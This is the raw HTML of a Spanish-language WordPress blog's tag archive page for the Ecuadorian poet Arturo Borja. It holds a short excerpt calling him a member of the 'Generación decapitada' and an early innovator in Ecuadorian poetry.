url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-arturo-borja tag-9917 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d4b0b5b8bda0bc94b5a6b8b1b7bba4a6bbb0a1b7b7bdbbbab1a7fab7bbb9" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2d494c414459456d4c5f41484e425d5f4249584e4e444243485e034e4240" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_761 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arturo Borja</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Arturo Borja</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19891 post type-post status-publish format-standard hentry category-biografias category-libros tag-arturo-borja tag-arturo-borja-obras tag-biografia td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/" rel="bookmark" title="Arturo Borja: Biografía Corta, Obras Destacadas y Género Literario">Arturo Borja: Biografía Corta, Obras Destacadas y Género Literario</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><img fetchpriority="high" decoding="async" data-attachment-id="24129" data-permalink="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/arturo-borja/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" data-orig-size="340,283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="arturo borja" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja-300x250.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" class="size-full wp-image-24129 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20283'%3E%3C/svg%3E" alt="Arturo Borja" width="340" height="283" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp 340w, https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja-300x250.webp 300w" data-lazy-sizes="(max-width: 340px) 100vw, 340px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="24129" data-permalink="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/arturo-borja/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" data-orig-size="340,283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="arturo borja" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja-300x250.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" class="size-full wp-image-24129 alignleft" src="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp" alt="Arturo Borja" width="340" height="283" srcset="https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja.webp 340w, https://www.blogistar.com/wp-content/uploads/2021/09/arturo-borja-300x250.webp 300w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>
<!--CusAds0-->
Arturo Borja fue un poeta ecuatoriano, perteneciente a la «Generación decapitada»</strong> (Grupo de literatos procedentes de la aristocracia criolla que se suicidaron a temprana edad). Es recordado en Ecuador como <em>el primer poeta que agitó en los albores del siglo XX la bandera de un nuevo modo de hacer poesía</em>.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19891"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19891"
				>
				<span id="sharing-facebook-19891" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19891"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19891"
				>
				<span id="sharing-twitter-19891" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19891"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19891"
				>
				<span id="sharing-whatsapp-19891" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19891"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19891"
				>
				<span id="sharing-pinterest-19891" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19891" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19891" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="720144cc75" data-email-share-track-url="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=email">
				<span id="sharing-email-19891" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19891"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19891"
				>
				<span id="sharing-linkedin-19891" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19891"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19891"
				>
				<span id="sharing-tumblr-19891" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19891"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19891"
				>
				<span id="sharing-pocket-19891" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19891"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19891"
				>
				<span id="sharing-telegram-19891" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19891"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19891"
				>
				<span id="sharing-reddit-19891" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19891"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/09/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19891"
				>
				<span id="sharing-print-19891" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_009 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
